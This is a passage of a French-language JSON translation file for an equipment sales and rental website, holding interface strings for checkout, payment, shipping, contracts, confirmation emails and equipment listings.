mail.\nMerci de nous rappeler votre num\u00e9ro de commande.<\/p>\n<p>Par courrier : %address%<\/p>\n","checkout.payment.mode.moneyOrder.mail3":"<p>Par mail : %mail%<\/p>\n","checkout.payment.mode.moneyOrder.title":"Payer par mandat administratif","checkout.payment.mode.order.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.order.title":"Commander","checkout.payment.mode.paypal.desc":"R\u00e9glez votre commande par Paypal en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.paypal.title":"Payer par Paypal","checkout.payment.mode.quickOrder.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quickOrder.title":"Commande rapide %siteName%.","checkout.payment.mode.quote.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quote.title":"Demander un devis","checkout.payment.mode.salespersonEnding.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande avec un vendeur !","checkout.payment.mode.salespersonEnding.title":"Finaliser ma commande avec un vendeur %siteName%.","checkout.payment.mode.title":"Choix du mode de paiement","checkout.payment.pageTitle":"Merci pour votre commande","checkout.payment.pageTitleInquiry":"Merci pour votre demande de devis","checkout.payment.paypalRedirect":"Vous allez \u00eatre redirig\u00e9 vers Paypal!","checkout.payment.shipping.forcedInquiry":"Vous ne pouvez que passer par un devis car l'une des pi\u00e8ces de votre panier n'a pas de poids ou de prix ou alors parce que vous souhaitez \u00eatre livr\u00e9 hors de la France, de la Belgique ou du Luxembourg.\n","checkout.payment.shipping.inquiryButton":"Demander un devis","checkout.payment.shipping.inquiryRequestConfirmed":"Votre demande a bien \u00e9t\u00e9 prise en compte, nous reviendrons vers vous dans les plus brefs d\u00e9lais.","checkout.payment.shipping.inquiryRequestNotConfirmed":"Vous avez s\u00e9lectionn\u00e9 des frais de ports soumis \u00e0 un devis.","checkout.payment.shipping.needed":"Vous devez s\u00e9lectionner des frais de port !","checkout.payment.shipping.priceLimit":"Votre commande est inf\u00e9rieure \u00e0 120 \u20ac HT. Votre remise client ne sera pas prise en compte, et des frais d'emballage suppl\u00e9mentaires d'une valeur de 5 \u20ac HT seront appliqu\u00e9s. Toutefois, vous pouvez retourner au panier et ajouter des articles jusqu'\u00e0 atteindre un total sup\u00e9rieur \u00e0 120 \u20ac HT \u00e0 l'aide du bouton situ\u00e9 dans le r\u00e9sum\u00e9 \u00e0 gauche de l'\u00e9cran.\n","checkout.payment.termsOfSale.cgr.label":"Conditions g\u00e9n\u00e9rales de r\u00e9paration","checkout.payment.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.payment.title":"Validation de la commande","checkout.prices.precision":"*Ces tarifs ne tiennent pas compte du montage","checkout.quoteMode.smallSummary.title":"Devis","checkout.quoteMode.title":"Demander un devis","checkout.quote_request.title":"Demande de devis","checkout.sale.payed":"Commande pay\u00e9e !","checkout.saleDetail.title":"D\u00e9tail","checkout.saleValidation.adressBlock.deliveryAddress.title":"Livraison","checkout.saleValidation.adressBlock.deliveryContact.title":"Contact","checkout.saleValidation.adressBlock.email":"Email :","checkout.saleValidation.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.adressBlock.jobTitle":"Fonction :","checkout.saleValidation.adressBlock.phone":"T\u00e8l :","checkout.saleValidation.adressBlock.title":"Livraison","checkout.saleValidation.adressBlock.vatId":"TVA intra","checkout.saleValidation.backToShop":"R\u00e9server un autre mat\u00e9riel","checkout.saleValidation.conditions.additionnalCost":"Co\u00fbts additionels","checkout.saleValidation.conditions.regulation":"R\u00e8glement","checkout.saleValidation.conditions.title":"Conditions","checkout.saleValidation.conditions.validUntil":"Valide jusqu'au","checkout.saleValidation.contractNumber.bookingRequest":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.cart":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.completed":"Contrat #","checkout.saleValidation.contractNumber.completedInvoiced":"Contrat #","checkout.saleValidation.contractNumber.contractValidated":"Contrat #","checkout.saleValidation.contractNumber.inProgress":"Contrat #","checkout.saleValidation.contractNumber.init":"Contrat #","checkout.saleValidation.contractNumber.quote":"Devis #","checkout.saleValidation.contractNumber.quoteValidated":"Devis #","checkout.saleValidation.contractNumber.validated":"Contrat #","checkout.saleValidation.contractNumber.webOrder":"Devis #","checkout.saleValidation.contractPrices.actualPrice":"Montant","checkout.saleValidation.contractPrices.securityDeposit":"D\u00e9p\u00f4t de garantie","checkout.saleValidation.contractTable.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.contractTable.atiPrice":"Prix <small>TTC<\/small>","checkout.saleValidation.contractTable.currency.EUR":"\u20ac","checkout.saleValidation.contractTable.day":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.dayCount":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.from":"du","checkout.saleValidation.contractTable.month":"Mois","checkout.saleValidation.contractTable.on":"au","checkout.saleValidation.contractTable.percentage":"%","checkout.saleValidation.contractTable.quantity":"Qt","checkout.saleValidation.contractTable.title":"R\u00e9sum\u00e9 de votre location","checkout.saleValidation.contractTable.to":"au","checkout.saleValidation.contractTable.unitaryPrice":"P.U","checkout.saleValidation.contractTable.vatPrice":"Prix <small>HT<\/small>","checkout.saleValidation.duration.duration":"Dur\u00e9e initiale","checkout.saleValidation.duration.from":"du","checkout.saleValidation.duration.to":"au","checkout.saleValidation.email":"Email :","checkout.saleValidation.feedbackSuccess":"<span class=\"intro\">F\u00e9licitations,<br>votre demande de r\u00e9servation est valid\u00e9e !<\/span> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%extranetHomePath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <br> <br> <strong>%siteName%<\/strong> vous remercie.\n","checkout.saleValidation.jobTitle":"Fonction :","checkout.saleValidation.paymentBlock.assuranceTitle":"Prime d'assurance","checkout.saleValidation.paymentBlock.atiTitle":"Total TTC","checkout.saleValidation.paymentBlock.atiTotalTitle":"Net \u00e0 payer","checkout.saleValidation.paymentBlock.devise":"\u20ac","checkout.saleValidation.paymentBlock.extVatTitle":"Total HT","checkout.saleValidation.paymentBlock.suffix.ati":"TTC","checkout.saleValidation.paymentBlock.suffix.exVat":"HT","checkout.saleValidation.paymentBlock.taxesTitle":"TVA","checkout.saleValidation.phone":"T\u00e9l :","checkout.saleValidation.submit.cart":"Demande de R\u00e9servation","checkout.saleValidation.submit.contractValidated":"Valider le contrat","checkout.saleValidation.submit.quote":"Valider le devis","checkout.saleValidation.submit.quoteValidated":"Valider le devis","checkout.saleValidation.submit.validated":"Valider le contrat","checkout.saleValidation.submit.webOrder":"Valider le devis","checkout.saleValidation.summaryBlock.attachedFiles":"Fichiers joints","checkout.saleValidation.summaryBlock.customerConstraint":"Contraintes","checkout.saleValidation.summaryBlock.deliveryComment":"D\u00e9tails de livraison","checkout.saleValidation.summaryBlock.deliveryContactTitle":"Contact","checkout.saleValidation.summaryBlock.deliveryTitle":"Livraison","checkout.saleValidation.summaryBlock.invoiceeTitle":"Facturation","checkout.saleValidation.summaryBlock.no.insurance":"Vous n\u2019avez joint aucun certificat d\u2019assurance","checkout.saleValidation.summaryBlock.no.orderForm":"Vous n\u2019avez joint aucun bon de commande","checkout.saleValidation.summaryBlock.no.securityDeposit":"Vous n\u2019avez joint aucun justificatif de r\u00e8glement du d\u00e9p\u00f4t de garantie","checkout.saleValidation.summaryBlock.orderedByTitle":"Client","checkout.saleValidation.summaryBlock.ownerCompanyTitle":"Vendeur","checkout.saleValidation.summaryBlock.payerTitle":"Payeur","checkout.saleValidation.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.saleValidation.termsOfSale.prefixForTemplateOption":"En cochant cette case,","checkout.saleValidation.title":"Validation","checkout.saleValidation.transportation.back":"Retour","checkout.saleValidation.transportation.go":"Aller","checkout.saleValidation.transportation.title":"Transport :","checkout.saleValidation.validation":"Validation","checkout.saleValidation.workingDays.holiday":"Jours f\u00e9ri\u00e9s","checkout.saleValidation.workingDays.saturday":"Samedi","checkout.saleValidation.workingDays.sunday":"Dimanche","checkout.saleValidation.workingDays.title":"Jours sp\u00e9ciaux travaill\u00e9s :","checkout.secure.payment":"Paiement","checkout.secure.percent":"100% s\u00e9curis\u00e9","checkout.shipping.addressChange":"Modifier","checkout.shipping.addressChoice":"Adresse de livraison","checkout.shipping.chooseStoreButton":"Choisir un point de vente","checkout.shipping.commentary":"Commentaire","checkout.shipping.company.title":"Transporteur","checkout.shipping.completeOrderDelivery.text":"Je souhaite recevoir une commande compl\u00e8te","checkout.shipping.currency":"\u20ac","checkout.shipping.deliveryDate.title":"Date de livraison souhait\u00e9e","checkout.shipping.deliveryMean.chooseStore":"Choisissez votre point de vente","checkout.shipping.deliveryMean.free":"Gratuit","checkout.shipping.deliveryMean.onSite":"Retrait en magasin","checkout.shipping.deliveryMean.relayPoint":"Trouver votre point relais","checkout.shipping.deliveryMean.tags.onSite":"Retrait magasin","checkout.shipping.deliveryMean.tags.relayPoint":"Point relais","checkout.shipping.deliveryMean.tags.toDeliver":"Livraison","checkout.shipping.deliveryMean.title":"Comment souhaitez vous r\u00e9cup\u00e9rer votre commande ?","checkout.shipping.deliveryMean.toDeliver":"Livraison \u00e0 domicile","checkout.shipping.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","checkout.shipping.exVAT":"HT","checkout.shipping.exVat":"HT","checkout.shipping.franco":"Franco de port","checkout.shipping.francoAccountInfo":"Votre compte b\u00e9n\u00e9ficie d'avantages... vos frais de ports sont offerts !","checkout.shipping.group.parts":"Pi\u00e8ces","checkout.shipping.info.placeholder":"N\/A","checkout.shipping.info.title":"Informations","checkout.shipping.noCurrentStore":"Choisissez un point de vente","checkout.shipping.noStoreAvailable":"Cet article est disponible uniquement en livraison.","checkout.shipping.offered":"Offerts","checkout.shipping.onDangerousMessage":"Votre panier contient des produits dangereux, livraison sur palette obligatoire (48\/72H)\n","checkout.shipping.onFranco":"Franco","checkout.shipping.onPromo":"Offerts","checkout.shipping.onPromoMessage":"En raison du poids et du prix de votre commande, les frais de ports sont offerts !","checkout.shipping.onQuoteRequest":"Sur devis","checkout.shipping.onQuoteWaringMessage":"Vous avez selectionn\u00e9 des frais de port sur devis. Vous ne pourrez pas payer directement, mais pourrez confirmer votre demande de devis et nos \u00e9quipes reviendrons vers vous plus tard.\n","checkout.shipping.preamble":"Mode(s) de livraison","checkout.shipping.price.placeholder":"N\/A","checkout.shipping.price.title":"Prix","checkout.shipping.quote":"Devis","checkout.shipping.relayPoint.validation":"Valider","checkout.shipping.rulesMessage":"<span>Conditions pour b\u00e9n\u00e9ficier des frais de ports offerts (Hors Dom Tom)<\/span> <ul> <li>A partir de 200\u20ac HT pour les colis < 30 KG, hors produits dangereux (acide).<\/li> <li>A partir de 300\u20ac HT pour les colis < 30 KG, tous produits.<\/li> <\/ul>\n","checkout.shipping.storeChange":"Modifier","checkout.shipping.title":"Livraison","checkout.shipping.withVat":"TTC","checkout.shipping.yourCommentary":"Ajouter un commentaire","checkout.smallBillingAddress.modify":"Modifier","checkout.smallBillingAddress.title":"Facturation","checkout.smallBillingAddress.unassigned":"--","checkout.smallDeliveryAddress.title":"Livraison","checkout.smallDeliveryAddress.unassigned":"--","checkout.smallShipping.promoCode.sumit.action":"Activer","checkout.smallShipping.promoCode.sumit.title":"Activer un code promo","checkout.smallShipping.promoCode.title":"Code promo","checkout.smallShipping.promoCode.unassigned":"-","checkout.smallShipping.title":"Frais de port","checkout.smallShipping.unassigned":"--","checkout.smallSummary.date":"au ","checkout.smallSummary.prices.vat":"TVA","checkout.smallSummary.purchases.countTitle":"produit(s)","checkout.smallSummary.purchases.designation":"D\u00e9signation","checkout.smallSummary.purchases.discount":"%","checkout.smallSummary.purchases.itemWeightLabel":"Poids total","checkout.smallSummary.purchases.priceATI":"Prix (TTC)","checkout.smallSummary.purchases.priceExVat":"Prix (HT)","checkout.smallSummary.purchases.quantity":"Qt","checkout.smallSummary.purchases.supplier":"Fournisseur","checkout.smallSummary.purchases.title":"Voir le d\u00e9tail","checkout.smallSummary.purchases.unitary":"Prix unitaire","checkout.smallSummary.purchases.vat":"TVA","checkout.smallSummary.reference":"Ref. ","checkout.smallSummary.title":"Commande","checkout.summary.currency":"\u20ac","checkout.summary.header.label":"Produit","checkout.summary.header.quantity":"Qt","checkout.summary.header.ref":"R\u00e9f.","checkout.summary.header.stock":"Dispo.","checkout.summary.header.totalPrice":"Total (HT)","checkout.summary.header.unitaryPrice":"Prix unitaire (HT)","checkout.summary.orderDesc":"Votre commande %siteName% du %date%","checkout.summary.title":"R\u00e9sum\u00e9","checkout.summary.total.shipping":"Frais de port","checkout.summary.total.taxFree":"Total HT","checkout.summary.total.vatAmount":"TVA","checkout.summary.total.withVat":"Total TTC","checkout.summary.unnasigned":"N\/A","checkout.title":"Passer Commande","checkout.total.VAT.mention":"Le total de la commande inclut la TVA.","checkout.total.title":"Total","checkout.total.titleATI":"Total TTC","cms.breadcrumb.home":"Accueil","cms.breadcrumb.quotePage":"Demande de devis","cms.breadcrumb.recruitmentListing":"Offres d'emploi","cms.error.badRequest":"Mauvaise requ\u00eate","cms.error.homeLink":"Revenir \u00e0 la page d'accueil","cms.error.internalError":"Erreur interne","cms.error.pageNotFound":"Page non trouv\u00e9e","cms.imageSlider.more":"En savoir plus","cms.makeSlider.title":"Nos marques","cms.videoBlock.allsoTitle":"Vous aimerez aussi...","cms.videoBlock.seeAllOurVideos":"Voir toutes nos vid\u00e9os","cms.videoListing.noVideo":"Pas de vid\u00e9o","cms.videoListing.title":"Les vid\u00e9os Place des pros","collaboratorAccount.confirmationMailLine1":"Bonjour %firstName%","collaboratorAccount.confirmationMailLine2":"Un compte a \u00e9t\u00e9 cr\u00e9\u00e9 pour vous sur le site %siteName%","collaboratorAccount.confirmationMailLine3":"Vous pouvez y acc\u00e9der gr\u00e2ce au lien personnalis\u00e9 ci-dessous. N'h\u00e9sitez pas \u00e0 mettre ce mail en favoris afin de retrouver votre acc\u00e8s \u00e0 tout moment.","collaboratorAccount.confirmationMailLine4":"Mon compte %siteName%","collaboratorAccount.confirmationMailLine5":"Retourner sur %siteName%","collaboratorAccount.confirmationMailLine6":"Copyright \u00a9 blg, Tout droits r\u00e9serv\u00e9s.","collaboratorAccount.confirmationMailSubject":"%siteName% - Cr\u00e9ation de compte","collaboratorAccount.createCollaboratorAccount":"Cr\u00e9er un compte pour un collaborateur","companyName":"Place des pros","contactFeedback.articleInfos.createSale.title":"Demande d'information","contactFeedback.articleInfos.iframeTitle":"Demande d'information","contactFeedback.articleInfos.text":"text","contactFeedback.articleInfos.title":"Place des pros - Demande d'information","contactFeedback.equipmentInfos.createSale.title":"Demande d'information","contactFeedback.equipmentInfos.iframeTitle":"Demande d'information mat\u00e9riel","contactFeedback.equipmentInfos.text":"text","contactFeedback.equipmentInfos.title":"Place des pros - Demande d'information mat\u00e9riel","contactFeedback.error":"Une erreur est survenue.","contactFeedback.success":"Votre demande a \u00e9t\u00e9 prise en compte.","contactForm.backToSite":"Retourner sur %siteName%","contactForm.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contactForm.email":"mail","contactForm.end":"Cordialement,<br \/>L'%siteName%","contactForm.hello":"Bonjour %firstName%,","contactForm.order.currency.EUR":"\u20ac","contactForm.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","contactForm.order.orderDate":"Date de la commande: ","contactForm.order.orderId":"Num\u00e9ro de commande: ","contactForm.order.subject":"Confirmation de votre commande %siteName%","contactForm.order.tax":"TVA","contactForm.order.total":"Sous-total TTC","contactForm.order.totalWithTax":"Total TTC","contactForm.phone":"Tel","contactForm.quoteLine.label":"D\u00e9signation","contactForm.quoteLine.price":"Prix unitaire HT","contactForm.quoteLine.quantity":"Quantit\u00e9","contactForm.quoteLine.ref":"R\u00e9f\u00e9rence","contactForm.salesperson":"Votre contact","contactForm.subject":"Objet","contact_mail.article_make":"Marque","contact_mail.article_no_make":"Marque non renseign\u00e9e","contact_mail.article_reference":"R\u00e9f\u00e9rence","contact_mail.begin_message":"Bonjour,","contact_mail.content_contact_confirmation":"Nous vous confirmons la prise en compte de votre demande et reviendrons vers vous dans les plus brefs d\u00e9lais.","contact_mail.content_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.content_extranetUserCreation":"Nous vous confirmons la cr\u00e9ation de votre compte !","contact_mail.content_fileForm":"Nous vous confirmons la r\u00e9ception de votre demande.","contact_mail.content_first_productQuote":"%siteName% vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.","contact_mail.content_forgottenPasswordRequest":"Cliquez sur le lien ci-dessous pour cr\u00e9er un nouveau mot de passe pour votre compte. Attention, ce lien n'est valable que 24h.\n","contact_mail.content_printPdf":"Comme demand\u00e9, vous trouverez en pi\u00e8ce jointe votre annonce au format pdf.","contact_mail.content_second_productOrder":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.","contact_mail.content_second_productQuote":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.","contact_mail.documentId_productOrder":"Commande %siteName% N\u00b0: ","contact_mail.documentId_productQuote":"Demande de devis %siteName% N\u00b0: ","contact_mail.end_message":"Cordialement,<br \/>L'\u00e9quipe Place des pros","contact_mail.endline_productQuoteMail":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contact_mail.equipment_reference":"R\u00e9f\u00e9rence","contact_mail.go_back_to_site":"Retourner sur %siteName%","contact_mail.inner_title_productOrder":"Commande","contact_mail.inner_title_productQuote":"Proposition commerciale","contact_mail.link_extranetUserCreation":"Mon compte %companyName%","contact_mail.link_forgottenPasswordRequest":"Changer mon mot de passe","contact_mail.mainMessage":"","contact_mail.productDescription":"Nom de l'article","contact_mail.quantity":"Quantit\u00e9","contact_mail.reference":"R\u00e9f\u00e9rence","contact_mail.see_equipment":"Voir l'annonce","contact_mail.site_name":"Place des pros","contact_mail.subject_header":"Objet","contact_mail.target_article":"Produit concern\u00e9","contact_mail.title_contact_confirmation":"%companyName% - Confirmation de r\u00e9ception de %contactType%","contact_mail.title_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.title_extranetUserCreation":"%companyName% - Cr\u00e9ation de compte","contact_mail.title_fileForm":"Formulaire avec fichier","contact_mail.title_forgottenPasswordRequest":"%companyName% - R\u00e9cup\u00e9ration du mot de passe","contact_mail.title_printPdf":"%companyName% - Impression PDF - %range% %make% %model%","contact_mail.title_productOrder":"%siteName% - Votre commande","contact_mail.title_productQuote":"%siteName% - Votre demande de devis","contact_mail.webOrder":"Commande web","contractView.adressBlock.vatId":"TVA intra","contractView.validation.and":"et","contractView.validation.by":"par :","contractView.validation.contract":"Contrat","contractView.validation.dateOfSignature.at":"\u00e0","contractView.validation.dateOfSignature.the":"le","contractView.validation.generalConditions":"Conditions de location valid\u00e9es","contractView.validation.generalConditionsAbreviation":"CGL","contractView.validation.informations.connexionType":"Type d'acc\u00e8s (Navigateur, mobile) :","contractView.validation.informations.position":"Emplacement (adresse IP) :","contractView.validation.quote":"Devis","contractView.validation.validated":"valid\u00e9","contractView.validation.validatedBy":"valid\u00e9s par :","copyright.text":"Tous droits r\u00e9serv\u00e9s","equipementView.unpublishedBlock":"Ce mat\u00e9riel n'est plus disponible","equipment.contact_title":"Contact","equipment.currencySimple":" \u20ac","equipment.currency_sign":" \u20ac HT","equipment.currency_sign_ati":" \u20ac TTC","equipment.listing.counter.title":"r\u00e9sultat","equipment.listing.counterPlural.title":"r\u00e9sultats","equipment.listing.display":"Afficher","equipment.listing.marketPlace.company.title":"Mise en vente par","equipment.listing.marketPlace.contact.title":"Contact","equipment.listing.marketPlace.contactName.title":"Contact : ","equipment.listing.meta.context.demo":"de d\u00e9monstration","equipment.listing.meta.context.new":"neufs","equipment.listing.meta.context.rent":"de location","equipment.listing.meta.context.template":"mod\u00e8le","equipment.listing.meta.context.used":"d'occasion","equipment.listing.on":"sur","equipment.listing.order.bigToSmall":"<i class=\"fa-regular fa-chevron-down\"><\/i>","equipment.listing.order.separator":"\/","equipment.listing.order.smallToBig":"<i class=\"fa-regular fa-chevron-up\"><\/i>","equipment.listing.pageTop":"Haut de page","equipment.listing.pagination.next":"<i class=\"fa-regular fa-chevron-right\"><\/i>","equipment.listing.pagination.previous":"<i class=\"fa-regular fa-chevron-left\"><\/i>","equipment.listing.pagination.separator":"\/","equipment.listing.phoneAbreviation":"Tel.","equipment.listing.power.diesel":"Diesel","equipment.listing.power.electric":"\u00c9lectrique","equipment.listing.power.empty":"-","equipment.listing.power.gas":"Gaz","equipment.listing.power.hybrid":"Hybride","equipment.listing.power.nc":"Non communiqu\u00e9","equipment.listing.power.petrol":"Essence","equipment.listing.power.title":"\u00c9nergie","equipment.listing.results":"r\u00e9sultats","equipment.listing.seeMore":"Voir plus","equipment.listing.seePreviousResults":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","equipment.listing.showPicture.magnifyingPicto":"<i class=\"fa-solid fa-magnifying-glass\"><\/i>","equipment.mail_abreviation":"Mail","equipment.no_public_price":"Prix sur demande","equipment.phone_abreviation":"Tel","equipment.price_vat_condition":"HT","equipment.price_vat_condition_ati":"TTC","equipment.public.assignment.status.delivered":"En cours","equipment.public.assignment.status.deliveryOrderGenerated":"Attente livraison","equipment.public.assignment.status.notConcerned":"Non concern\u00e9","equipment.public.assignment.status.notDelivered":"Non livr\u00e9","equipment.public.assignment.status.returnOrderGenerated":"Attente enl\u00e8vement","equipment.public.assignment.status.returned":"retourn\u00e9","equipment.public.carteGrise":"Carte grise","equipment.public.ceCertificate":"Certificat CE","equipment.public.characteristic":"Caract\u00e9ristiques","equipment.public.contactUs.title":"Nous contacter","equipment.public.contract.checkin.notAvailable":"information non disponible","equipment.public.contract.checkin.title":"Check-in","equipment.public.contract.checkout.title":"Check-out","equipment.public.contract.contact.breakdown":"Signaler une panne","equipment.public.contract.contact.contact":"Prendre contact","equipment.public.contract.contact.interruption":"Demande de fin de location","equipment.public.contract.contact.update":"Demande d'actualisation","equipment.public.contract.contract":"Contrat","equipment.public.contract.endDate":"Date de fin pr\u00e9vue","equipment.public.contract.exitVoucher.title":"Bon de sortie","equipment.public.contract.hourmeter.start":"d\u00e9part :","equipment.public.contract.hourmeter.title":"Horam\u00e8tre","equipment.public.contract.initialDuration.days":" jour(s)","equipment.public.contract.initialDuration.title":"Dur\u00e9e initiale","equipment.public.contract.invoices.title":"Factures","equipment.public.contract.link":"Contrat","equipment.public.contract.longTermRental":"Contrat LLD","equipment.public.contract.maintenance":"Contrat entretien","equipment.public.contract.noContract":"Pas de contrat en cours","equipment.public.contract.noPeriodicInspection":"Pas de contr\u00f4le pr\u00e9vu","equipment.public.contract.price.prefix":"HT \/ jour","equipment.public.contract.price.title":"Tarif","equipment.public.contract.realEndDate":"Date de fin r\u00e9elle","equipment.public.contract.renewalDuration":"Reconduit depuis","equipment.public.contract.returnVoucher.notAvailable":"information non disponible","equipment.public.contract.returnVoucher.title":"Bon de retour","equipment.public.contract.shortTermRental":"Contrat LCD","equipment.public.contract.startDate":"Date de d\u00e9but","equipment.public.datasheet":"Fiche mat\u00e9riel","equipment.public.dateOfPutIntoService":"Mise en service :","equipment.public.documents.title":"Documentation","equipment.public.endDate":"Date de fin","equipment.public.expiredControl":"En retard","equipment.public.ficheMateriel":"Fiche mat\u00e9riel","equipment.public.ficheTechnique":"Fiche technique","equipment.public.finalClient":"Client final","equipment.public.fleetNumber":"N\u00b0 parc :","equipment.public.fleetNumberAndRef":"N\u00b0 parc \/ R\u00e9f\u00e9rence :","equipment.public.hourmeter.lastUpdate.daysAgo":"Derni\u00e8re mise \u00e0 jour il y a %days% jours","equipment.public.hourmeter.lastUpdate.exactDate":"Derni\u00e8re mise \u00e0 jour le %date%","equipment.public.hourmeter.lastUpdate.today":"Derni\u00e8re mise \u00e0 jour \u00e0 %hour%","equipment.public.hourmeter.title":"Horam\u00e8tre","equipment.public.hourmeter.today":"Aujourd'ui","equipment.public.incomingControl":"Prochain contr\u00f4le dans","equipment.public.kilometers":"kilom\u00e8tres","equipment.public.lastControl":"Contr\u00f4l\u00e9 le","equipment.public.maintenanceBook":"Carnet de maintenance","equipment.public.manuelDUtilisation":"Manuel d'utilisation","equipment.public.meta.desc":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.meta.title":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.noControl":"Aucun contr\u00f4le","equipment.public.nomenclature.catalog":"<span class=\"greyBlockTitle\">Catalogue de<\/span> pi\u00e8ces d\u00e9tach\u00e9es","equipment.public.nomenclature.manual":"<span class=\"greyBlockTitle\">Notice<\/span> d'utilisation","equipment.public.periodicity":"P\u00e9riodicit\u00e9","equipment.public.position.title":"Position","equipment.public.reference":"R\u00e9f\u00e9rence :","equipment.public.sales.appointment.contact":"Prendre RDV","equipment.public.sales.deletion.contact":"Demande de suppression mat\u00e9riel","equipment.public.sales.distribution.contact":"Demande de pi\u00e8ces","equipment.public.sales.distribution.listLink":"Historique","equipment.public.sales.distribution.order":"Commandes","equipment.public.sales.distribution.quote":"Devis","equipment.public.sales.distribution.title":"Pi\u00e8ces et accessoires","equipment.public.sales.equipment.listLink":"Commandes","equipment.public.sales.equipment.title":"Achat mat\u00e9riel","equipment.public.sales.rental.contact":"Demande de location","equipment.public.sales.rental.title":"Location","equipment.public.sales.service.contact":"Demande d'intervention","equipment.public.sales.service.listLink":"Historique des interventions","equipment.public.sales.service.order":"Ordres de <span class=\"thin\">travail<\/span>","equipment.public.sales.service.quote":"Devis","equipment.public.sales.service.title":"SAV","equipment.public.serialNumber":"N\u00b0 de s\u00e9rie :","equipment.public.startDate":"Date de d\u00e9but","equipment.public.timeUnit.day":"jour","equipment.public.timeUnit.days":"jours","equipment.public.timeUnit.hours":"heures","equipment.public.timeUnit.month":"mois","equipment.public.timeUnit.months":"mois","equipment.public.timeUnit.year":"an","equipment.public.timeUnit.years":"ans","equipment.quickfilter.power.diesel":"Diesel","equipment.quickfilter.power.electric":"\u00c9lectrique","equipment.quickfilter.power.gas":"Gaz","equipment.quickfilter.power.hybrid":"Hybride","equipment.quickfilter.power.nc":"Non communiqu\u00e9","equipment.quickfilter.power.petrol":"Essence","equipment.quickfilter.power.title":"\u00c9nergie","equipment.slider.noEquipment":"Pas d'\u00e9quipement en s\u00e9lection actuellement","equipment.slider.reference":"Ref.","equipment.slider.showAllEquipments":"Voir toutes les annonces","equipment.slider.showEquipment":"Voir l'annonce","equipment.slider.title":"Notre s\u00e9lection","equipment.slidersHome.countTitle":"Offres","equipment.slidersHome.rentingSlider.seeAll":"Voir toutes les locations","equipment.slidersHome.rentingSlider.title":"Disponible \u00e0 la location","equipment.slidersHome.selectionSlider.seeAll":"Voir toutes les occasions","equipment.slidersHome.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","equipment.sold":"Mat\u00e9riel vendu","equipment.view.addToCart.picto":"<i class=\"fas fa-shopping-cart\"><\/i>","equipment.view.addToCart.title":"Ajouter au panier","equipment.view.address.map.link":"Voir la carte","equipment.view.address.title":"Adresse :","equipment.view.alert.picto":"<i class=\"fa-regular fa-bell\"><\/i>","equipment.view.alert.title":"Recevoir les annonces similaires","equipment.view.archive.link":"Nos occasions","equipment.view.archive.text1":"Le mat\u00e9riel que vous recherchez n'est plus disponible.","equipment.view.archive.text2":"Vous pouvez consulter les mat\u00e9riels disponibles en suivant le lien suivant :","equipment.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","equipment.view.booked":"R\u00e9serv\u00e9","equipment.view.card.desc":"Demandez \u00e0 \u00eatre contact\u00e9 par un expert du r\u00e9seau %sitename%.","equipment.view.card.title":"Vous ne trouvez pas la r\u00e9f\u00e9rence de la pi\u00e8ce ?","equipment.view.characteristics.caption":"","equipment.view.characteristics.title":"Caract\u00e9ristiques","equipment.view.contact.contact":"Contact","equipment.view.contact.contactUs":"Contactez-nous","equipment.view.contact.mailPicto":"<i class=\"fas fa-envelope\"><\/i>","equipment.view.contact.phone.contactByPhone":"Par t\u00e9l\u00e9phone","equipment.view.contact.phone.picto":"<i class=\"fas fa-phone\"><\/i>","equipment.view.contact.phone.showPhone":"Afficher le num\u00e9ro","equipment.view.contact.picto":"<i class=\"fas fa-comments\"><\/i>","equipment.view.contact.title":"Demande d'informations","equipment.view.customFields.title":"D\u00e9tails","equipment.view.details.title":"Autres informations","equipment.view.documents.blockTitle":"Documentation","equipment.view.documents.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.documents.title":"Document(s)","equipment.view.faxAbreviation":"Fax.","equipment.view.forSaleSince":"Mise en vente le ","equipment.view.goBackHome":"Retourner \u00e0 la page d'accueil","equipment.view.itinerary.picto":"<i class=\"fas 